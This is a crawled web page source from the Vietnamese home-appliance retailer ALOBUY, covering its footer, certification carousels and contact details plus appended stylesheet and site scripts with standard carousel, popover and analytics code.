        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022.jpg" alt="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022"></div>
        <div class="caption">
          <h6>
            THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2022            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            7,141          </div>
          <p>
            Lời đầu tiên, Hệ thống ALOBUY Việt Nam - Phân phối sỉ điện máy và thiết bị nhà bếp cao cấp chân thành cảm ơn sự tín nhiệm và ủng hộ của Quý khách hàng trong suốt một năm qua. Kính chúc Quý Khách một ngày làm việc hiệu quả và may mắn!
          </p>
        </div>
      </div>
      </a> </div>
      </div>
  </div>
</div>

<script>
$(document).ready(function() { 
	$('.tintucnews .tintucnews1').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<br/>
<style>
#daily242 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily242 ul li{
	margin-right:15px;
	text-align:left;
}
#daily241 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily241 ul li{
	margin-right:15px;
	text-align:left;
}
</style>
<div class="container certification">
  <div id="daily242" class="item"><p class="title">Chứng nhận Website Thương Mại Điện Tử Đạt Chuẩn Giao Dịch</p><ul><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html"><img src="https://alobuy.vn/uploads/certification/1412688108.jpg" width="90" align="left" alt="Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html">Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT</a></li><li ><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html"><img src="https://alobuy.vn/uploads/certification/1421927789.png" width="90" align="left" alt="Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương"/></a><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html">Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương</a></li><li ><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html"><img src="https://alobuy.vn/uploads/certification/1421927536.jpg" width="90" align="left" alt="ALOBUY.vn được cấp chứng nhận "/></a><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html">ALOBUY.vn được cấp chứng nhận </a></li></ul></div><div id="daily241" class="item"><p class="title">Chứng nhận đại lý phân phối sản phẩm chính hãng</p><ul><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html"><img src="https://alobuy.vn/uploads/certification/1439607320.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR "/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html">ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR </a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html"><img src="https://alobuy.vn/uploads/certification/1439606621.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html">ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html"><img src="https://alobuy.vn/uploads/certification/1412811331.jpg" width="90" align="left" alt="CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html">CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI</a></li><li class="last"><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html"><img src="https://alobuy.vn/uploads/certification/1439527221.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html"><img src="https://alobuy.vn/uploads/certification/1439794813.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html">CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html"><img src="https://alobuy.vn/uploads/certification/1441334319.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html"><img src="https://alobuy.vn/uploads/certification/1446213800.jpg" width="90" align="left" alt="ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html">ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html">ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY</a></li></ul></div><div id="daily243" class="item"><p class="title">HỆ THỐNG SHOWROOM BÁN HÀNG ALOBUY VIỆT NAM TOÀN QUỐC</p></div></div>
<script>
$(document).ready(function() { 
	$('#daily242 ul').slick({
		rows: 1,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
$(document).ready(function() { 
	$('#daily241 ul').slick({
		rows: 2,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<div class="container" id="footer" itemscope itemtype="http://schema.org/LocalBusiness">
  <div class="group-support-f">
    <div class="sub-group-suport">
      <div class="col-items">
        <p class="title">HỖ TRỢ KHÁCH HÀNG</p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/loi-ich-mua-hang-online-23.html">Lợi ích mua hàng online</a></li>
          <li><a href="https://alobuy.vn/huong-dan/huong-dan-dat-hang-24.html">Hướng dẫn đặt hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/van-chuyen-giao-nhan-25.html">Vận chuyển - giao hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-khieu-nai-26.html">Chính sách khiếu nại</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-tra-hang-27.html">Chính sách đổi trả hàng</a></li>
          <li><a href="https://alobuy.vn/lien-he.html">Liên Hệ</a></li>
        </ul>
      </div>
      <div class="col-items">
        <p class="title">Thông tin công ty </p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/gioi-thieu-alobuy-viet-nam-30.html">Giới thiệu Alobuy Việt Nam</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-bao-mat-31.html">Chính sách bảo mật</a></li>
          <li><a href="https://alobuy.vn/huong-dan/camket-chat-luong-32.html">Cam kết chất lượng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/dieu-khoan-su-dung-33.html">Điều khoản sử dụng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/danh-cho-doanh-nghiep-34.html">Dành cho doanh nghiệp</a></li>
        </ul>
      </div>
      <div class="item-next-social">
        <p class="title">KẾT NỐI VỚI CHÚNG TÔI</p>
        <ul class="sub-f-items">
          <li class="no-bg"><a rel="nofollow"  href="https://www.youtube.com/channel/UCRe780dO--9LtMs7-pMslVQ/videos"><img src="https://alobuy.vn/skin/default/images/footer-social-youtube.png" alt="Aobuy Việt Nam"/> Youtube</a></li>
          <li class="no-bg"><a  rel="nofollow" href="https://twitter.com/ALOBUYvn"><img src="https://alobuy.vn/skin/default/images/footer-social-twitter.png" alt="Aobuy Việt Nam"/> Twitter</a></li>
          <li class="no-bg"><a rel="nofollow" href="https://plus.google.com/u/0/+ALOBUYSEO/posts"><img src="https://alobuy.vn/skin/default/images/footer-social-google.png" alt="Aobuy Việt Nam"/> Google+</a></li>
          <li class="no-bg"><a rel="nofollow"  href="http://me.zing.vn/zb/u/fb.alex"><img src="https://alobuy.vn/skin/default/images/footer-social-zingme.png" alt="Aobuy Việt Nam"/> Zing</a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="http://www.lazada.vn/alobuy-vietnam/" title="Cửa hàng Aobuy Việt Nam trên Lazada"><img src="https://alobuy.vn/skin/default/images/lazada.png" alt="Cửa hàng Aobuy Việt Nam trên Lazada" width="100px" /></a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="https://www.adayroi.com/alobuy-mc1211" title="Ghé thăm AloBuy trên Adayroi"><img src="https://alobuy.vn/skin/default/images/adayroi-logo.png" alt="Ghé thăm AloBuy trên Adayroi" width="100px"/></a></li>
        </ul>
      </div>
      <div class="item-next-f">
        <p class="title">HÌNH THỨC THANH TOÁN</p>
        <div class="bank">
          <ul class="sub-f-items">
            <li class="no-bg"><strong>Ngân Hàng Á Châu (ACB) – PGD Lê Trọng Tấn - Tp Hồ Chí Minh</strong></li>
            <li class="no-bg" style="font-size: 12px;font-weight: bold;color: #ff0000;">Số TK:162 588 669</li>
            <li class="no-bg">Công ty TNHH SX-TM Và DV ALOBUY Việt Nam</li>
          </ul>
          <div class="safe-logo"><img src="https://alobuy.vn/skin/default/images/safe-web.jpg" alt="Aobuy Việt Nam" width="200"/></div>
        </div>
      </div>
      <div class="item-next-float-right">
        <p class="title">
          ALOBUY VIỆT NAM - PHÂN PHỐI SỈ - LẺ ĐIỆN MÁY, THIẾT BỊ NHÀ BẾP CAO CẤP        </p>
        <ul>
          <li><strong>Địa chỉ:</strong>
            TRỤ SỞ / KHO HÀNG tại: 75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM          </li>
          <li><strong>Điện thoại:</strong>
            (028) 62 77 99 88          </li>
          <li><strong>Fax:</strong>
            (028) 6267 2381          </li>
          <li><strong>Email:</strong>
            info@alobuy.vn          </li>
          <li><strong>Website:</strong> <a href="https://alobuy.vn/">www.alobuy.vn</a></li>
        </ul>
        <div class="logo-f"><a rel="nofollow" href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=3784"> <img src="https://alobuy.vn/skin/default/images/da-dang-ky-bo-cong-thuong.png?version=alobuy.vn" alt="Aobuy Việt Nam" width="220"/></a> </div>
      </div>
    </div>
  </div>
  <div class="introduction">
    <p class="title-intro">ALOBUY Việt Nam - Đại lý phân phối sỉ - lẻ điện máy, thiết bị nhà bếp cao cấp</p>
    <div class="info">
      <p>
	<span>Được th&agrave;nh lập từ th&aacute;ng 6 năm 2012, ALOBUY Việt Nam&nbsp;hiện l&agrave;&nbsp;</span><em><strong>&quot;</strong></em><span>Nh&agrave; ph&acirc;n phối sỉ - lẻ số 1 tại Việt Nam &rdquo; trong lĩnh vực nhập khẩu v&agrave; ph&acirc;n phối chuy&ecirc;n nghiệp chuỗi thương hiệu mạnh điện gia dụng, thiết bị nh&agrave; bếp cao cấp</span><em><strong>&quot;</strong></em><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">. Đến với&nbsp;ALOBUY Việt Nam, qu&yacute; kh&aacute;ch c&oacute; thể thoả sức mua sắm hơn 3.000 mặt h&agrave;ng kh&aacute;c nhau từ thiết bị điện tử, đồ gia dụng, thiết bị nh&agrave; bếp cao cấp, s&aacute;ch, sản phẩm cho trẻ em cho đến c&aacute;c sản phẩm chăm s&oacute;c sắc đẹp v&agrave; cơ thể. Lu&ocirc;n đặt lợi &iacute;ch của kh&aacute;ch h&agrave;ng l&ecirc;n h&agrave;ng đầu với khẩu hiệu&nbsp;<strong>&quot; H&agrave;ng ch&iacute;nh h&atilde;ng, Gi&aacute; giảm thật&quot;</strong>&nbsp;</span><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">, ALOBUY Việt Nam&nbsp;&aacute;p dụng ch&iacute;nh s&aacute;ch ưu đ&atilde;i cho hầu hết c&aacute;c mặt h&agrave;ng,</span><span style="color: rgb(64, 64, 64); font-family: verdana, geneva, sans-serif; font-size: 11px; line-height: 18px; text-align: justify;">&nbsp;</span><span>với dịch vụ giao h&agrave;ng tận nơi trong</span><strong>&quot; 24 - 48h&quot;</strong><span>&nbsp;tr&ecirc;n to&agrave;n quốc v&agrave; ch&iacute;nh s&aacute;ch đổi trả h&agrave;ng trong v&ograve;ng 03 ng&agrave;y. Với ch&uacute;ng t&ocirc;i, sự h&agrave;i l&ograve;ng v&agrave; thoải m&aacute;i của qu&yacute; kh&aacute;ch lu&ocirc;n l&agrave; ưu ti&ecirc;n h&agrave;ng đầu trong ti&ecirc;u ch&iacute; phục vụ cũng như hoạt động tại ALOBUY Việt Nam</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">L&agrave; k&ecirc;nh ph&acirc;n phối sỉ - lẻ c&aacute;c chuỗi thương hiệu mạnh, ch&uacute;ng t&ocirc;i mang đến &nbsp;một m&ocirc;i trường l&agrave;m việc s&aacute;ng tạo v&agrave; chuy&ecirc;n nghiệp. Sở hữu đội ngũ nh&acirc;n vi&ecirc;n trẻ, t&agrave;i năng c&ugrave;ng với những kinh nghiệm quản l&yacute; qu&yacute; gi&aacute; t&iacute;ch lũy từ nhiều thị trường v&agrave; lĩnh vực,&nbsp;ALOBUY Việt Nam&nbsp;&nbsp;đ&oacute;ng g&oacute;p một phần kh&ocirc;ng nhỏ v&agrave;o việc cung cấp những sản phẩm thiết thực cho người ti&ecirc;u d&ugrave;ng tại Việt Nam</span></span></p>
<p>
	&nbsp;</p>
<p>
	<span>ALOBUY Việt </span><span>nam</span><span><span>&nbsp;nhấn mạnh rằng ch&uacute;ng t&ocirc;i rất quan t&acirc;m đến quyền lợi của Qu&yacute; kh&aacute;ch h&agrave;ng, &nbsp;trong trường hợp bạn c&oacute; g&oacute;p &yacute;, thắc mắc li&ecirc;n quan đến ch&iacute;nh s&aacute;ch của ch&uacute;ng t&ocirc;i, vui l&ograve;ng li&ecirc;n hệ:</span></span></p>
<div>
	&nbsp;</div>
<div>
	<table class="tbl">
		<tbody>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><span style="color: rgb(178, 34, 34);"><b>Dịch vụ chăm s&oacute;c kh&aacute;ch h&agrave;ng&nbsp;</b></span></span></span></td>
				<td class="info-tit">
					<b style="color: rgb(178, 34, 34); font-family: verdana, geneva, sans-serif; font-size: 11px;">ALOBUY Việt nam Co., LTD</b></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Địa chỉ</span></span></td>
				<td class="info-tit" style="vertical-align: top;">
					<u><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM</span></span></span></u></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Hotline hỗ trợ dịch vụ kh&aacute;ch h&agrave;ng</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">(028) 62 77 99 88 - 0919 899 779</span></span></span></strong></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Email</span></span></td>
				<td class="info-tit">
					<p style="margin: 0px; padding: 0px;">
						<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">info@alobuy.vn</span></span></p>
				</td>
			</tr>
			<tr>
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Giờ l&agrave;m việc</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Từ 8h00 đến 17h00 Thứ 2 - Thứ 7 ( Chủ Nhật Nghỉ)</span></span></span></strong></td>
			</tr>
		</tbody>
	</table>
	<p style="margin: 0px; padding: 0px;">
		&nbsp;</p>
</div>
<p style="margin: 0px; padding: 0px; color: rgb(64, 64, 64); font-family: Helvetica, Verdana, sans-serif; line-height: 18px; text-align: justify;">
	<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><b>ALOBUY VIỆT NAM</b>&nbsp;rất h&acirc;n hạnh được phục vụ qu&yacute; kh&aacute;ch h&agrave;ng</span></span></p>
    </div>
  </div>
  <div class="copyright">
    <div class="text"> Công ty TNHH SX-TM-DV ALOBUY Việt Nam - GPKD Số: 0 3 1 1 8 5 8 3 7 6 - Cấp ngày 29/6/2012 bởi Sở KH &amp; ĐT HCM <br/>
      Copyright © 2009-2012 ALOBUY VietNam All rights reserved. <br/>
      <a href="https://alobuy.vn/setmobile.php" title="Giao diện Mobile">Giao diện Mobile</a></div>
  </div>
</div>

<a href="tel:0919899779" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" style="left: -35px; bottom: 10%;">
  <div class="coccoc-alo-ph-circle"></div>
  <div class="coccoc-alo-ph-circle-fill"></div>
  <div class="coccoc-alo-ph-img-circle"></div>
</div>
</a>

<div id="_zalo" style="position: fixed; z-index: 999; bottom: 88px; right: 17px;">
	<a href="https://zalo.me/0919899779" target="_blank" alt="chat zalo">
		<img border="0" src="[data-uri]" alt="zalo" title="zalo" style="width: 75px;">
	</a>
</div>
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution=setup_tool page_id="889963814357855" theme_color="#0074BD" logged_in_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn." logged_out_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn."> </div>
<!-- Load Facebook SDK for JavaScript --><a id="back-to-top" href="javascript:void(0)" class="back-to-top" role="button" title="Lên đầu trang" data-toggle="tooltip" data-placement="left">&nbsp;</a> 
<script src="https://alobuy.vn/skin/assets_home/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://alobuy.vn/skin/assets_home/js/jquery.nivo.slider.js"></script>
<script src="https://alobuy.vn/skin/assets_home/js/slick.js" type="text/javascript" charset="utf-8"></script>
<script src="https://alobuy.vn/skin/assets_home/js/main.js"></script>
<script>
$(document).ready(function() { 
	$('.prod-tab ul').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '130225174103576'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=130225174103576&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" href="https://alobuy.vn/popup_nghitet/style.css" type="text/css" />
<script language="javascript" type="text/javascript" src="https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/skin/assets_home/css/default/default.css
body_size: 359
content:
.theme-default .nivoSlider{position:relative;background:#fff url(loading.gif) no-repeat 50% 50%;margin-bottom:10px;-webkit-box-shadow:0px 1px 5px 0px #4a4a4a;-moz-box-shadow:0px 1px 5px 0px #4a4a4a;box-shadow:0px 1px 5px 0px #4a4a4a;}
.theme-default .nivoSlider img{position:absolute;top:0px;left:0px;display:none;}
.theme-default .nivoSlider a{border:0;display:block;}
.theme-default .nivo-controlNav{text-align:center;padding:20px 0;display:none!important;}
.theme-default .nivo-controlNav a{display:inline-block;width:22px;height:22px;background:url(bullets.png) no-repeat;text-indent:-9999px;border:0;margin:0 2px;}
.theme-default .nivo-controlNav a.active{background-position:0 -22px;}
.theme-default .nivo-directionNav a{display:block;width:30px;height:30px;background:url(arrows.png) no-repeat;text-indent:-9999px;border:0;opacity:0;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;}
.theme-default:hover .nivo-directionNav a{opacity:1;}
.theme-default a.nivo-nextNav{background-position:-30px 0;right:15px;}
.theme-default a.nivo-prevNav{left:15px;}
.theme-default .nivo-caption{font-family:Helvetica, Arial, sans-serif;}
.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff;}
.theme-default .nivo-caption a:hover{color:#fff;}
.theme-default .nivo-controlNav.nivo-thumbs-enabled{width:100%;}
.theme-default .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:none;margin-bottom:5px;}
.theme-default .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto;}

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/popup_nghitet/style.css
body_size: 213
content:
* {
    margin: 0;
    padding: 0
}
#popup {
    width: 600px;
    height: 400px;
    border: 1px solid #090909;
    position: fixed;
    background: #fff;
    margin: 0 auto;
    z-index: 2;
}
#container {
    position: relative;
    width: 980px;
    height: 4000px;
    border: 1px solid #090909;
    background: #f509f6;
    margin: 0 auto;
    z-index: 1;
}
#backgroundPopup1 {
    z-index: 99998;
}
#popupContact1 {
    z-index: 999999;
}
#popupContactClose1 {
    background: url(https://alobuy.vn/popup_nghitet/close.png) no-repeat scroll left top transparent;
    border: medium none;
    color: #909090;
    height: 30px;
    position: absolute;
    right: -20px;
    text-align: center;
    text-decoration: none;
    top: -20px;
    width: 30px;
}
#popupInner1,
#popupContent1 {
    position: relative;
    width: 100%;
    height: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://alobuy.vn/skin/assets_home/js/main.js
body_size: 1023
content:
window.addEventListener('scroll',function(){var body=document.body;var y_top=body.scrollTop;if(y_top>200){$('.head_title').hide();}else{$('.head_title').show();$('.head-box').animate({top:"0px"});}});$(document).ready(function(e){$('.search-panel .dropdown-menu').find('a').click(function(e){e.preventDefault();var param=$(this).attr("href").replace("#","");var concept=$(this).text();$('.search-panel span#search_concept').text(concept);$('.input-group #search_param').val(param);});});$(".popover-sign").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-sign').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-sign-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},300);});$(".popover-breadcrumb-lv1").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv1').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv2").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv2').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv3").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv3').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var 